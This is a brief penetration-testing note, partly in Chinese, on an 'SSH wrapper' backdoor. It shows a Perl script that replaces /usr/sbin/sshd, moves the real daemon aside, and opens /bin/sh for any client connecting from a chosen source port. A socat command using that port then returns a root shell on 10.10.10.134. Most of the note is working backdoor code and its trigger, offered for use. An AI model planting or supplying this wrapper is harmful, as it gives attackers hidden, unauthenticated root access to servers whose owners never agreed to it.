 2
SSH- SSH wrapper
正常启动脚本：/usr/sbin/sshd
移动到 /usr/bin/sshd
新建构造脚本/usr/sbin/sshd
root@kali:/usr/sbin# cat sshd
#!/usr/bin/perl
exec "/bin/sh" if (getpeername(STDIN) =~ /^..4A/);
exec {"/usr/bin/sshd"} "/usr/sbin/sshd",@ARGV,
root@kali:/usr/sbin# exit
logout
Connection to 10.10.10.134 closed.
➜ cobaltstrike3.8 socat STDIO TCP4:10.10.10.134:22,sourceport=13377
whoami
root